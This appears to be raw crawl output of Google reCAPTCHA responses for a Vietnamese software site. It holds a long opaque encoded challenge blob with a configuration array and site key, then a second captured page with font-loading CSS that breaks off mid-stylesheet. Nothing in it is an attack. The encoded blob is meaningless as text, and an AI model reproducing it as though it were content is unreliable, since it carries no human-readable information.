gvw7dLwo/DusOHwoIdw6DCkC4rw6vCucOvwqLDk8O6wpDClcKuI8KsM8K0GHEcD8OUOcKZU8KSwqQ1w7Nkbip2acOBw5xuaMOgw6fCosOaw6M+FA3ClcOzCcOjwqzDuFzDoBclw4tmw6RvwrEdNsOdRcK6w406QD/[base64]/[base64]/CtDp8Rxx2N8KAAMKWw6odwrdeesKUQn9vwonCvkLDhF/CosKaw4fClsKowpwuw4ZOMcO/w6LCucK5RkPClz0VwozDvA0Dw5kPYcOcbMKQEB8TwoN/T8OkwpPCtsO8M8OZYMO4w7JrYhrCn8KwH8OYWMKiESsOw5FiwqkXH8Khw5vCtMOgw7kiBMK1MmkDw60RwpbCkyPDhMK2w7oQwoDDscKPD8KND8OQQVZewrx/LSvDmcKxAktDw5bCtMKWWsOZcwrCiWjCiWQQFcKpTsOFTMOhEsOTZcOPPMKZw6/[base64]/DkcOnwpEgRsKQECrDswrDslDCikLCp0hfwqUORTIub8K4w6DDhyjDlmgrw6jCsgPDmsOxcsK/woN/woHCtsKXwpQ7wpzCuMKEw7VPw5BiwqjDl8OFw4/Chh/DuBTChcOgSgfCnMOHJMOuwrTCsHzDjMKdwohxSsK+w4k1PMOEU8KLwrUKacKgw6nDicOYdh3CmlTDtXQcwqo+VXpGCRHDtnHCm8OcAj1hw5INwo9bw5fDo8K2w7EsB8Kgw54owqJJw6jCgznDnV/CisKQw4DDt27CoMOFwqnCqzLCgMOQSsK5KTbCmjDCiUbDq8OWMWtFwpDCqsOnw6ZdTjZxwqXDjVXDpsK+ajzCu8O4w6/CjsK2wrbCr8K+wrQLwq7Cj0vCgjrCkl7Dt8KTKRTDi8O/KcOxSMKiHlZzw5fCgEvDgSstw4XCicOewrFSNcOyfhJZOsKew6MuwrfCoMOfMcKzXzEmwrnDsXPCrXYcFmTDlMOawohywoJiwprCqkzCmsOGSsOnwqYEFsO3AcKpw7/[base64]/DkUHCqhbCrcOAw6I2woRTwrQrTcKeRMOOw4tgLz8+JnrDpElfQsONwo5Rwp/Ch8OgWMK9woTCnMOpwq/CucOxPsKrwoF8dsKawq/CisOywp7Dn8OHw6hpIsOdQMOgw6fDmMKiw7ZlwpPDusOLeUk6FQdJwrdMQGQ1w5hBw7UWa1TCgMKLw5Ywwox5ZjTChMOSbwDCmVguw6/ChMOhXQzDpgIswrTDocKrw6TDvsKXwqkXwohOAUkBNcOhw77DpRbCoVtPQiXDu8OqfMOUwobDkcKgwrXCkMKHw4rDiD9Ywph6MMK5TMOqw7TChmYQwq4jVcO0d8OFw4nCmsO1woNTHMOXwoEPEMKBcQtqw7jCrMO/wqrDjwAkT3hqSMO3wr/DpTZ+w5g7TMOkwoc1X8KywrPDgnZowqIcwrBkwpMgwozDtE7CjsK0GAbCpV3CqcKBJlzDpsKSZQLCuMOOWEdMw7PCjmfCu8O2c8KaZh3CoMOUw7rCr8Kmw5/Donw5LloYS8OxJld7w6ZGbMOMw4BSE2o4w7XDvA5SIQBkwq/DmcKuBsKhw4lIw4MrwoIVwo/DjFBCJjEIBTtuG1/CqcOyGiYMIQ/Dn2/DljvDvcOVPX5/O0oafsKZwpvDmgZTJxU5w4zCu8K/M8O2w6RVd8OrIlMAN0rCksKZCjXDlhxpVcKtw4/CncK2TMKbC8ORMS/Dh8O0wrbDsjfDknRDU8O+w7jDncOOwqNfw7gwwobCiFfDq2tqLsO/w5rCmMOMBkl0KcKWwrt2w7XDuA/CgcKRT19Ow7Uywq97bMKOShkvYMOjdsOiw77ClT80wrBUw7/Dg08xwrkMw53Di8KYf8Kqw5PDpCxiw61TDjMlwrTDmsK5w7zDjMKXdn7Dn0jCosKrTQYJEn7DsMKcJMKFViNrfiYXGXfCo8O1RSAHKQl9wqrDpX/Cv8Kxw4drw5jCk34EwrILwpBaY1XDssOJAcOaw77Cn8KeVcKxU8OgKD47JnZZUwJLw6rDpXHCjX1wIFTDocO+Jn/Di8OaekvCnhE6bcKKVDjDpsKKwqrDgWcRZsK3RMOswoINwqrCr8ODPho+wrvDoMOvwo4jcDnCl8Ozw4ldw6DDncOfLMO1DjJOwpjDpsOZw5Fjw4XCun/Dpk8BT8K7w7cdNmZ5LcOWAcKNwrrDvsKowr7Dv8KNwrM3wpDCs8KkR8KeIMOvMQfCrsKww75nw6Q2w404ZVzDoCzCrnsrHcOGDCvDtcKKN8OES37CmMKeBcK8ZAfDqMOAQV3DqivDn8K/CMKMF2zDgcKAIDAbTm4iRcKXBng2w6hXBsK/w5plworCuVsTwqnCkcKBw57Ds8OGKMKOangnPRIbaATDv8O7I0ULB8OkewfCtsKww6zDuHI2w5LCl8KkWjRdwpc8IMOPYMK5H27CqcKkwp9uDBzDpsKUbsKQw7lgwonDtAvDpjjDuA16w5k/[base64]/[base64]/CpMK2KMKmd05fw65ywqLCkcKFwpHCjMK7w7xOWcOrw7N7KcOsFHReRWzChF7CjDHDicKEwqPCqsKnwqrCrgBAKsOSSRXDtsKvwoFrH07DrEDDm3/Do8KWwq7DhMOuw69+FnXDrxPCnx1PNMKLwpnCtBPCnm7CnHNLO8K1wrIpJzkAOsK4woJNw6HCr8OTw51/wrfDiykUwovCjjzCt8Knwp18Q2vCsHLCglPCly/DiMO/wrN6wr7Ctlx1UMK6bljDjRZyBTLCsjbDsMO1w57CvMODwrDDogrCgHE5c8OIwo7CgcOccsK6w54xwofCvsK8w7RPw4wewrdwDMOZwplzWMOhw7Aqw6NgQcKTw5p2wp/Ci3dUw57DicKlYyjCvzJKaBfCmsOtPsOxw4/CtMKbwpQvDyzDn8OKw6/[base64]/DpcO3w6RrwoN6wpVmw7waRyLCnMKHwqQFFcK8XcOIw59eGiEmLT1cPcOfw7swwp7ChEw6wqHDs1o7R8K6Z8KDK8KAOsKVw4ZVC8Oew6QYwp3DgwtFwokwMMOrwoIceGRDw7kic3XDlmQFwpUkFsKJw5HDtcKaQE5EwrsAEyXCij3DicKmw6AGwp1Ywo7DhlnCr8OPwp/Do8Okfwddw6nCpUbCucOlXzLDhcOjPMKxw5vCuTTCjcKHGsO6IH3DtlZJwrHDksKPV8OOworCucO3w5XDkzkMwoTCpxgXwp1+wpRTwqzCgcOXNkLDjWhnTQEaYR1PD8KAwrkRIMOEw4xIw5HCuMK5JMOcwpNwMXpaw6B/[base64]/RcOvbMOeesKdL8KYwrRawqITwps4wqJGRcKZUWrCq8KQRCMhBzEjGMKJScO5G8KiwpkQHXTCpk/DqXjDs8OfwoZJSRTDmsKdwpTChMOEwq3Cn8Obw5R/[base64]/DsBPCjHHDkHjChVPCksOmw7/Dv8KOdWBlw6wuwofCmBHClMKiw6DDgjlsIF7DqsOlTXRTW8K+OA8MwobCvmDCi8KsPE7Ci8OeAMOsw5TCqMOBw4jDtsK/wrfCr29DwqMBe8Kow4wCwrh7woTCtFnDj8OHayPCqMOPRVzDqsOiSFZBJsOtUMOzwq/CpcOsw7XDg1k3IU/DjMKUwrx+wozDl0XCvcKDw4DDgcOpw6kYw7zDosKZYQ3Cig5gC2LDr3dHw4cACVLDvzPCuMKxeDfCoMK/wo8VBTxeI8O4N8KIw7XDtcKBwrHCpGUaSlDCpMKhP8KNwq5ya2DCqcKCwq/DoTUoQlLDgMKaRcKfwr7ClTNmwpdYwoTDusOFccO3w5/Cul/CkmEOw7HDnhlewpbDgcKowqDCjcKoT8OAwpLCmxTDt0rCg3dhw43DjUTDqcKVA35cTsOlw4fDiyN6ZwXDt8K9IcKSwpfChBnDtsO1aMOcBUkWeMOddsKjQDVpHcOhKMKywrfCvsKuwrPDpzJqw6xzw4vDrMO9e8KXEcKkTsOiXcOgUcKNw5/[base64]/CusOLXFvCo8Opw4zDl8K4w7EeYMO+L8OhIMOKYmwUw7M0Cj3CncOPw41Jw7NGaxZ0w77DoRDDh8KYw4Upw7EqR8OoKcO8wpJsw5Jewq7DshPCo8KSaAhUwovDiRbCmzPCi1/DhXLDkRDCuMO7w7V/[base64]/CvmgqAcONJcK/[base64]/[base64]/CjhZyRwN8VzjCiFnDhQPDplPDp3YYSTcVMMKqPjvCuEPCiEjDh8KQw4XDhMOJJMKDwpAmMsKWbcOmw4rCoV/CiBFyL8KGwr8SCFBneUpRFcO+Rm7DicOPw6Q5w4EKwoxAO3DDvCTCiMO8w6/CtlYgw7LCmlp9wpnDkhrDjy8uNxrDrcKPw6rCtcKDwqF/[base64]/w5Z5JsO0wozDjx7Dn8Kjw6oPwrhlPcO/[base64]/woJfVsKtXi7DuU9PDjcSeVTCtsKZwobCpMKmwp/[base64]/CnsOXBMKrGQoKNcK2w6dkImvCkHPCqnHDgsOPMls7wrdIWx5ibcKXworCtcOpRk7CkTQURjglOWHDnQwDMyDDr2/DtxNiIU/[base64]/Cs8OrGsKCw7ENw6XDlMOMwq9VTsOERsO6wq7CgnZcI0PCnwLCoEHDgcKIJsOxNHUkw6ZwPH7CtcKeF8K8w7Exw6Mmw68Bw7jDu8KXwpPDmXcyalTDq8OQwrPCtMO7wonCsXN5wp5Kw4fDmVPCq8OkUsKwwrXDusKGZsOOXScyCcOswpnDrg/DrsOlasKJw5tXwpcbwp7DhMOow7/DgFfCt8KQEsKWwprDkMKPZMKfw4kkw4Q3w7MoPMO1woRmwpw4d1rCg0rDoMKaccKKw4LDomDCnAobUVjDoMO6w5rDisO8w5HCp8O7wqvDrwvChmwZwqBjw4nDr8KcwpfDo8OywqTCtBTDosOhcEprQXpfw7TDlw3Dl8K/LcOYWcOtwoPCoMKxSMKrw4bCn3PDg8OebMOKYxTDpkg/wqt3w4RGSMOtwqjChBI9wpBoFihJwpjClHPDt8KcWcOsw7rCog8Caw7DmBBwanDDglsiw5EgKcOjwo5xSsKwwowXw7UQO8K9RcKNw5PDpMKDwrgmDEzDpnTCu2ohW3N/[base64]/wqcJw6gJw5JwBMOCI1zDscK7ZsOfNUduwr3DrBPCtcONw5B1w5IoOMOfw412wrpywoPDpMOOwo1kC3Fdw4nDl8KbXMORfALCsBpmwoXCncKNw4ATVQBdwp/DhMOVaw5+wqrDoMKDAsKtwrnDiWdhU33CkcOrR8KKwpTDsh3CsMOYwpHDisOXHVElccKhwp8uw5vCrsKvwq/ChxPDkMK3wrgyesOHwohjEMKGwoh/LsKpG8OZw7d/[base64]/DuGwkCcKZPsK0T8KKwodWw7kNw7h+w7tOGkQZXjTCrlgDwp3DuMKiRSDDk13DusObwo9UwrbDmEvDgsOfOMKwBzA/KMO0TcKqEz7DgWTDq11Za8Kdw4/DoMKxwpfCjSHDkMOgw7fDtB3DqicJw6J0w7oLwrA3w5XDp8O9wpXDjMKNwqt/cHkXdnXDo8OKwoIzeMKzeHs1w7IDw4PDnMKbw5MEw6tbw6rCuMKgw4bDmMKMw4AkPFfDvUjCsBU1w5YYw4FUw4nDmWYNwrIPFMKxU8OQwrnDqzdSQsKOZcOtwr5Ow7VJw6Y6w77DuRkuwopqLBh/MMKuSsO6wpjDj1BUWMKEFndVYEZqETkZwrnCosKtw5Vuw6waFTI5f8KHw5Vqw5kEworClAd5w5bDtGUhw7rDhy93PVIGXF8pR35pw5cLe8KJQMKhOxjDjU/[base64]/wo8oEXfDin/Csmg6KyRkw63DgcOgw4XCnMOqW8Knw7fDv2IYNMKIwpllwozCgMKbOj/Cv8KLw5bCpyocw4/CplBuwps/EcO6w787JsKcE8KYLsKPEsOww4LCkzzCk8OCelU6H3XDscOETsKvEF46XBhSw41JwrN8UsOHwoUSSQ1bHcOfT8OKw5HCtDLCtsOxwp3CsxnDmTrDocK2HsO/w59LRsKeAsKEcRHClsOswobDuktjwo/DtsKEdxzDscKZwpjCvwTCgMKiZWhvw4sDBsOEw5MDw5vDpmbDizIdYcOmwoQkYsKyb1LCtwFNw6vCl8OMI8KLwqvChVTDpcO5Sx/CtxzDm8OAOcOBWsOZwo/DoMKaIsOkwpnChMKvw4LCsBjDocO3LXlfURXCnkR8woZMwqo8w6/ClHhTIcKJVsOZLsO5wq0EWcOHwpfChsKwfjXCvsKow6pFdsKCfBUewpdMBMKBUDQCCWkVw7l8TjUZFsOrY8OXFMOawoHDkMKqw6Aiw7ZsKcOSwqNiF0UcwpfDtUoYA8O/cUIPwozDqsKiw6V5w7jCo8K2YMOYwrDDoTTCq8OnMcKdw5nDgB/CkCnCvMKYwqgZw5fClyDCi8OkDcOMR2rCl8O4R8KwdMOTw58QwqlkwrckPVTCixfDmSPDkMOwUnJrFnrCk3cAwqYQbwfCr8KeOgwEacKLw690w5bCikHDt8Kew450w53DvsOwwpRkCcKHwoxkw6zDtsOwcG/[base64]/Ch1DCrRcaP8OLXMKVwo44bW7DosKJNsKMw4DCoVVqw5zDkcKkfjZfwqshS8KNw5RTw4/DvCvDuW/[base64]/CmMKBwqNOwpnDg1/Cn8KFSWUAw6TDp8OGY8O+FsO6woDDvxzCsXQvVh/Ck8OHwofCoMKNR1HCisOVw5HCtxlGT2vDqMO4NsK+JmLCv8OVHsOsMX/Cl8OYC8KPPAbDp8O5bMOtw7oowq5Bw6fCosKxO8O+w5U3w5JXcFfCh8OQbsKYwp3Cp8OZwp94w4rCj8O6Y2kWwpnDosOXwoFSw5HDjMKjw5g/[base64]/[base64]/DvcOhw7PCqsOmwqrCssOzYsKVRw/DiHTCtMOORMOiwrIwbilUJDjDuxMlaWPCljt+w6o6e2d5IsOHwrHDgsOww7TCizHDtCzCnmAjZ8OTIsOtwp5CATzCnwhdwpttwqjCjmRewp/CuwbDqVA5WwrDjyvDvhJYw6JyRsO3EsORKHvDisKUwq/Cu8Ksw7rDlMO8AMOoYsO7wow9wqDDr8KywqQlwpLDlMKLMEvCozsbwq/Dt1PCgjbCmcOzwqUjwqrCpEjCiwVIdcKww7nCgcOJEivCuMOiwpFAw77CiTvCm8O6csOgwqXDn8OmwrkzBMOGBMOpw7vDghjCucO5wq3Cil7DhXIiYcOhW8KwfsK8w7E6wq/CoRo7CMK1w5zCqGp7SsORwoTDucKDJ8Kdw5vDq8Ojw51oOG5WwpdWOMKPw57DojMbwpnDtGPCnTLDucKQw4M9ZcKYwrFJNDlEw5vDtlU8V2ErQ8OURMO/b1fCuCvCol0dKiMUw7jCqHA9PcKvLMK2czDDlw1GbcKLwrA6SsOUwpNEdsKJwrTCk1oFfntJGHgYX8OawrfDhcKwSMOvw6dEw5HDvyHDnSYOw5nCnGXDjcKewo4Rw7LDpBLCrBF5woUhw7nDqTkjwoN6w5jCllvDrzZUITwGSCN/wqbCpsO9FcKGUBUOY8OxwqHClcOLw63CtsObw5IuJwLDoj4JwoAxacOBwrjDp0DCnsKxw4U3wpLCqsOxRAHDp8KQw6/DpkcsOUPCscOMwpNUB2V+SsOTw6nCnsOXSHAywqnCgsOkw6fCssKzwoM/HsOtX8Oww5ohw4/[base64]/CnsKOG8ODAsKwaMKAw47DiMOOwq4uwqd8w7bCo0J6XGVUwpnDlMKfwpRPw4ARV1wKw5fDrlvDnMOabGTCgMO9wrPCsnHCmyfDn8KBKMOHccOUe8KvwqFnwqN4MFDCpcOzZMOaPApJHMKpf8Kww6LDu8K0woJOamTDn8KZwrptCcK+w7/[base64]/KjU3AETDlS3CjcOZLCBWw6pwDynDhcKTw6Vaw4kUJ8KZw5kowrjCl8O0w6YDKUJWVQ/DlMKPLQnCrMKOw5vCucKFw75NP8OwVV5FNDnDjcOOw7FbamTCmMKQwqFCejNNwpV0Om7DtxPCgFEbw57CpHzDo8KZPsKJw4ADw5QMWWM4eSx1w4nDtRdpw4/[base64]/CuGjDqhsXamAgZjrCk8O2w65KwprDmAzDp8ONwoEHw63DscKTOcKBJsO3DRnCnCY9w4rCm8OywovDm8OaN8ObASszwod8BUTDp8O3wo9Rwp/DnUnDsjTCicOpIMK+w6wNwo0LaFbCqRzDnU15LCzDrSHCpcKURmXCjkBSw6vCtcO1w5bCqDBfw4BHLE/CoS0Ewo3Dr8OaX8OFZxtuDxzCvjTCl8OGwqXDicK3woDDu8OJwq5bw6rCv8ObcR4kwrARwr7CuGnDk8Oew4g4ZMO0w6sQKcKow6MSw4ApLhvDhcKkHcO0e8O2wpXDksOSwpFecmUgw4bDrEpITXbCp8OpO1VBwonDncKgwoAwZ8OMKElpH8KSAMOHwrvCrMKhG8KWwq/DtMKuK8KsIcOrZwtuw7IyQSUYZcOifF9tXifCqcKlw5AebS5TE8Ktw5rCqzocaDhwG8Kuw5fCo8K1wqHDpMKJI8OYw5/[base64]/wqoewofDisO4BHXDv8OkwpZMCz7DmMKhCsOSRAzCoVXDscKkdnAzX8KDGMK6Xy11LcO9N8OgbcOsN8KHAyUZJmFyXcO5LlsaQjrCoGprw58HZA9fa8OLb1vDoX19w7Zaw7p/SilMwp/CpMOzQkhpw4paw41+wpHDlBPCpwjDrsOdZxfCn3bCjcO+KcKGw6cgRcKGBDbDm8KYw6HDvETDiXrDrVc9wqTCil3Dt8OGZsOJcDhiE1nCkMKUw6BMw7Jmw7dqwonDoMKnXsKHXMKmwqdSWw9UVcOXQ1huwrcJMEobwqE5wpdrVyk4F0B/[base64]/Dm8KMw5zCrMOfNWLDliNWwpcQw6PDhMKewrZRwrp6w47CjsOqw6ASw6Ugw5EKw6zCgsOawrjDjAvCkcOXDyXDhk7ChAPDnAnCu8OsMMOiNcOiw4TDqcKeTDPCgMK+w71/QErCisOfTsKHNcKFP8O+a2bCoSPDmSHDtQE8JFAbXGQCwqwAw5HCrUzDmsKLcGsqfwPDv8Kww7IWw7ZYaSrCrMOrwpHDv8Oiw7LCmDrDv8KOw487wpLCu8Kgw6hyUj/Cn8KINMOEN8KIZ8KAPsKvXsKCdF9/YCvCj0nCv8OwTWfDusKRw7fChcOLw7HCuQfClRUZw6bCh3goXTTCpnQ6w6HChUfDm1ouIQ/Dri1nDMKcw4cIKBDCjcOlNsOgwr7Cq8KgwpfCnsOLwqMTwqVDwo7DswcHBEkMJ8KVwrFkw41DwpEBwoXCncO+BMKuC8OASlxGb30dwrcFCsKPAsOKeMKHw58lw7EFw5/[base64]/ChAdww6nDoRJ7wrwLw7VlDMOow645bsKpD8OnwpV5C8KHfGHClTLDkcKhw4I0X8O2wpLCmSXCp8KAcMO+IcK3wqU+UQtSwqNcw6rCrMO/woRTw6trFmIkIx7ChsOxaMKfw4fCl8Kqwrt1wogSLMK/Hn/CoMKdw67CscOmwoAfNsKQey3ClMOtwrPDpXQ6HcKVLSbDjnDCu8OuBHslw79MV8KowrXCvEAoFy9vw47Co1TCiMKawovCtjnCnsOnJTvDtXI9w7lCw7/CiWzCtcOEw53CtsOPSmgCUMOEak5tw5XCqsOvODpyw55KwoHDvMKOOFAbW8KVwogBOsOcNTcCw6rDs8OpwqY9Z8OTa8KxwpgXw4JeU8Oew6RswprChMO/QRfClcKiw4o6wrhgw4/CuMOkK19nIMOTH8KvNnvDvB/Du8KRwoI/wqI+wrbCgEwhTnXClsKqwqDDncK9w6XCtj0fFFkjw70Zw63DuW1JDHHCiVTDucOQw6bDlSjDmsOGBmXDlsKBdg/Dr8OTw5QHdMOzw4/CnmvDncOONcKAVsO8wrfDtkfCscKiQMOrw7LDthV/w7RMfsO0wpHDg2IDwr0gw6LCrkXDqwQow4DCi3PDlyAdTMKLMAjCq1tSOsKjNyVlAMK+LcOEUTTCjgXClsO9bGpjw5oGwpQYH8K3w4nCq8KERmTCvcOKw6ofw5MOwoBnBDnCqsO6w74gwrLDqTnCiQPCpcOWH8KJEihibG92w5TDsjoJw6/[base64]/[base64]/CvMO7UjcSwrrCgG5AWsKCJVjDgcOVPcOvw4EpwpQJwpkVw43CtQzCi8OrwrM/[base64]/CmUzDr8O8wpzCuQc1wp5RUsOiwrHDgsKDW8Oiw6wuwpLCpV41RC8PAVY/[base64]/DmiLCgz/[base64]/w5rCjHXDkMOYw6oIV8K1WMK4aA8LwqzDpGnChcOuVCJmXSwpTjnCnhoMGFY9w5EoV1g8fsKRwpQFwqTDg8OZwofCmsO4Ow4NwpDCtMKOG2YXw7TDmQEfaMKRW2FCS2nDrMO0wq/[base64]/CmMOuKz7DksO4worDjcOOwrHDmx/[base64]/DsMOwEMOZOsKdKQcKfsO3w7DCg1oZwr/[base64]/OMK/[base64]/[base64]/[base64]/wqEZGwUWVMKibHl5Knh+AQFiH8O7PMOqIsKFYMK8woZoK8O2K8KwUV3DnMO3PyDCoSDDqsO0f8ODe0VqEMK/[base64]/[base64]/DoXfDhRDDlcOzwoHDvmoWw7NmTjYww6HDgjrDsj1CGHHDlzVww5DCmifDocKjw6jDhi7CiMOKw408w48kwpRzwqDDtcOnw77CoyFLQhpTZgUTw4vDiMObwr/CqMK9w7TDl0bCuBYwdz59KMKLIFPDmjAzwrTCn8KjK8KZw4dWD8KXw7TCt8K9w5R4w4jDg8K0wrLDqsOjQsOUUj7Ch8OLw47CmjzDvgXDjcK1wqXDiTlTwqACwqxHwr/ClsOafRwZTwHDssO+NgrCnsKUw7rDq352w5HDhk7Ci8KGwofCm2rCim8wHn8swo7CuWPCqDhgX8OUw5o8QjzCqCUTUcOIw5zDnkFvwqLCksOVdwrCmUfDgcKzYMO7SnLDhMO0PTMPSHYjKG5Hwq/DsA/Cg25gw7rCsQzCt0dgXcKHwqjDgRjDqnYIw5PDrcOfPBHClcOTUcOnenQUbDfDoCECwo0AwqPDlynDqio1wp3DmMKzbsKAC8O0wqrDmMKfw7ZpKMOhccO0PkPDsCPDnhkcMgnClsK/wrsseUhsw4TDmSwUfRzChEwcOcKvBGRSwoDCgSfDpgYvwr1bw65bO2jCi8KECnNWEB1kw63DgitUwpfCksKaXCTDpcKqw5rDlEHDqGbCksKWwpjDhMKUw5s0ZMO7wojCqUnCuH/Chk/[base64]/[base64]/CqjrDvsOzPcKnB1rCh3ZkLMOYXF8HCcKXwoXCpx/CshRRw7w0w7XCkMK2woMeGcOEw4p0w7N9OhsSw4JfEmRdw5jDixPDvcOmGsOcF8O7KTADfQ02w5LCssOAw6d6RcKhw7EkwoI0wqLCu8O7DnR2CEXDjMOOw4fCgx/[base64]/CmsKyw5rDiCTCj8OLwoHDjMKLZsOYDBHCoMOQDcOpAhJrVW1sdlvCkmVhw6nCvnLDgDfCnsOvAsKzckQiJmDDn8KUw5YhGD7CucO6wq7Cn8Kuw4UlAcKMwpxIbcKvNcObe8OVw4bDr8KuAV/[base64]/CmGnDv8Ohw6Vgw6LDsW7DnCVwIMOpwpLDlz10c2PChAEaGcK3OMKYLMKyLHnDpjlBwqnCqMOcFU/CoHM8ccOvPMKqwoAxVVvDlBZQw6vCqSldwoPDrBoZT8KVWsO4WlPCusOsw7bDoRrDsUsFPcKsw5PDlcO7LTbCqsKefMOHw74rJEfChndxw5fDgVxSw4dfwqtDwoLDqcK5wqPCgwkwwpbCqioKG8KMFA0/bMOwB085wrwew60IIR7DvmLCpsOww7dUw7HDn8Ozw4tHw69sw4IGwrXCq8OzS8OsBTBpECPCtsOTwrA2wpLDo8KEwrEdDh5NAlQ6w5pVYMOYw6sZfsK2QhJ3wpjCm8O3w53DqG96wqUOwpzDlCnDsjt9HMKlw6/[base64]/Dt8OEw77CuClmBsKXwpPDk8Oww6lZwqM2I2AydD/CkBzDnw3DlH/ClMK0N8K/wo3DkQjCp1wtw6M1D8KSZ07CuMKgw4PCkcKpDMKMXhM0wrwjw58Ow480wpkjcsOdK1wzaChnOMKNHWLDncONw48HwqjCqT18w59zwqEKwpNPTlFAOBxpCsOgYCPCjnnDg8OuZG81wo/Dj8O4wosxw6rDiAsrcAg7w4PCk8KCGMOQLcKNw7RFfk/[base64]/M8KGQAvCon5+SHRYw5xqZcOvT8KWw7Qiw4RGFMKoACplwpBxwovDtMKSXnM7w67CocKlwqjDm8OOIH/DlnguwpLDvj8bQcObPE5dTmLDgyrCqBR6wpAaFkV3w69rF8OXbBs5woXDtTrCpcKUw49wwprDqMO/[base64]/CiwLDoMKJwqBiCx94w7QswqTDgsOOfjPDhjLCqMK5QsODTm0KwojDvCPCow8PVMOYw59SY8Oyfw9/wp89I8OvJ8KlIMOCJkIhw50jwqXDrsKnwrHDgsOiwrZ3woXDssKabsOQY8OpEnrCvGzDkWDCmlMewrrDksOOw7IOwrLDocKqdsOAwo5ew7rCj8K+w53Dh8KFwrzDilHCiAzDsVheNsK+IsOYaCVRwpBYwo5Bw7zDrMOgXD/DqGl9ScKtHgfClAVRJcKbwrTCqsO9wo/[base64]/DqR/Ciwklw453J3/Dih9Kw6nCtRDCoFXCtcKcwoTCl8K2U8KSwoRsw4UQd0soWVFfwpdew4vDv3HDtcOMwr7ClcKqwozDs8K7e1BfG2JAKkZJAGPDlMK8w5pb\x22],null,[\x22conf\x22,null,\x226Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://phanmemlabo.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2297Tv9najkLKxPqtHmmDhEy1DrlH5SPVgL9J0veV/q1k\\u003d\x22,0,0,null,1,1768932335010,0,0,[184,13,137,105,33],null,[87,164,239,245,38],\x22RC-SkJbRJEny7kLcw\x22,null,null,null,null,null,\x220dAFcWeA7nHsJm_rXKh-XmqZdo90GlfFM1thS8oR0ZXnFocsQyjk9bxmWS8E_JWnBAtyIgw7bmF_zR_e098-NoPIo0l8H8KpZNKw\x22,1769015135062]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT&co=aHR0cHM6Ly9waGFubWVtbGFiby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cp89ry6sfjp4
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
